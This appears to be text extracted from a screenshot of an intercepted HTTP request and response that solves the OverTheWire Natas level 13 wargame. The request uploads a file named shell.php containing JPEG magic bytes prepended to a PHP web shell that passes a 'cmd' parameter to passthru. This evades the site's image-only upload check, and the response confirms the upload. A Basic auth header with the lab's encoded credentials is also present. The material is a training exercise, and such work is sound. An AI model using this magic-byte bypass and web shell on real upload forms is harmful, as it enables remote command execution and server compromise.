 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 Content-Length: 444
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMzpsVzNqWVJJMDJaS0RCYjhWdFFCVTFmNmVEUm82V0VqOQ==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas13.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfAVAT8Svezi253BO
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas13.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Connection: close
15
16 ------WebKitFormBoundaryfAVAT8Svezi253BO
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryfAVAT8Svezi253BO
21 Content-Disposition: form-data; name="filename"
22
23 wnbhgm86j4.php
24 ------WebKitFormBoundaryfAVAT8Svezi253BO
25 Content-Disposition: form-data; name="uploadedfile"; filename="shell.php"
26 Content-Type: application/x-php
27
28 ÿØÿà<? passthru($_GET["cmd"]); ?>
29 ------WebKitFormBoundaryfAVAT8Svezi253BO--
30
Response
Pretty Raw Hex Render
\n
NATAS13
We Chall
SUBMIT
TOKEN
For security reasons, we now only accept image files!
The file upload/1g6eiuplng.php has been uploaded
View sourcecode